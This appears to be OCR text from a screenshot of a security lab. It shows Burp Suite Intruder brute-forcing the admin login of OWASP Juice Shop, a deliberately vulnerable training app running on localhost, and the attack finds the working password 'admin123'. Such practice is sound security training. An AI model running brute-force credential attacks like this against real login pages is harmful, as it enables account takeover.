 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
ArchLin
Ubuntu64
Kali
Windows Server 2
Vulnerable
Kali
1 2 3 4 2 3:42
2. Intruder attack of http://localhost:3000
Attack Save
2. Intruder attack of http://localhost:3000
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length =5\r\n\r\n Comment
18 admin123 200 73 1185 {"authentication":{"token":"...
57 666666 401 13 413 Invalid email or password
32 Aa@123456 401 14 413 Invalid email or password
56 123meklozed 401 14 413 Invalid email or password
71 Aa123456@ 401 14 413 Invalid email or password
78 banned 401 14 413 Invalid email or password
42 11223344 401 16 413 Invalid email or password
53 azerty 401 17 413 Invalid email or password
37 qwertyuiop 401 18 413 Invalid email or password
30 ubnt 401 20 413 Invalid email or password
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 51
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=Wb351y8noRVw6yLkJ5Yxv7MObe2EAVqgOzKQljaNWpmXBZD4qP3gr91X6OkJ
18 Connection: keep-alive
19
20 {
"email":"admin@juice-sh.op",
Search 0 highlights
Finished